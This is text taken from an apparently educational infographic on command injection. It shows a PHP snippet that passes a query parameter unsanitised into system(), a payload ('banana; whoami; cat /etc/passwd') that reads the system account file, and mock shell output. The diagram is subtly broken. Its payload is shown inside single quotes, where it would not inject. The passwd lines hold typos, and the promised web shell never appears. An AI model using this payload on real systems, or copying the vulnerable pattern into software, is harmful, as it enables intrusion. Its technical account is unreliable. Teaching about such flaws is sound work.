 COMMAND INJECTION AND WEB SHELL EXECUTION
1. VULNERABLE WEB INPUT
victim.com/search?q=banana;
whoami; cat /etc/passwd
MALICIOUS USER INPUT
banana; whoami; cat /etc/passwd
2. EXPLOITATION & EXECUTION
</>
WEB APPLICATION
(e.g., PHP)
$query = $_GET['q'];
system("grep -r '$query' .");
WEB SERVER
PROCESS
PASSES THE
PAYLOAD
SYSTEM SHELL (/bin/sh)
grep -r 'banana; whoami; cat
/etc/passwd' .
EXPECTED BEHAVIOR
CPU
LINUX SERVER
PROCESSOR
COMMAND INJECTION RESULTS
WHOAMI OUTPUT
root
PASSWD OUTPUT
root:s:0:0:root:/root:/bin/bash
daomen:x:1:1:daemon:/usr/sbin:/usr/sbin/
nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
...
3. IMPACT: FULL SYSTEM COMPROMISE
DATA THEFT
UNAUTHORIZED
ACCESS
PERSISTENCE
EXFILTRATED
DATA
>_